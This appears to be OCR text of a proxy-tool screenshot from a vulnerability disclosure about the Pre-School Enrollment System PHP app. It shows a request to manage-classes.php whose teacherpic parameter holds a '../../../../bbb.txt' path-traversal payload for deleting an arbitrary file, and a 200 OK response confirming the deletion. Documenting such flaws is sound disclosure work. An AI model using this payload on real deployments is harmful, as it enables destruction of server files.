 Request
数据包扫描
美 化
热加载
构造请求
1 GET /Pre-School-Enrollment-System-PHP/preschool/admin/manage-classes.php?action=delete&&
cid=6&&teacherpic=../../../../bbb.txt HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-Site: same-origin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Sec-Fetch-Mode: navigate
6 Accept-Encoding: gzip, deflate, br, zstd
7 Cookie: PHPSESSID=qqnj1t0sdqqbv8qh5jrevaaln8
8 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://localhost/Pre-School-Enrollment-System-PHP/preschool/admin/manage-classes.php
13 Sec-Fetch-Dest: document
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "Windows"
16
17
15835bytes / 9ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:9
ms; 总耗时:14ms; URL:http://local
host/Pre-School-En...
2 Server: nginx/1.15.11
3 Date: Wed, 23 Apr 2025 07:48:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 15835
11
12 <script>alert('Class details deleted successfully.');</script><script
type='text/javascript'> document.location = 'manage-classes.php'; </
script><!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <title>PreSchool Enrollment System  | Manage Classes</title>
18
19 <!-- Google Font: Source Sans Pro -->
20 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source
+Sans+Pro:300,400,400i,700&display=fallback">
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="../plugins/fontawesome-free/css/all.min.css">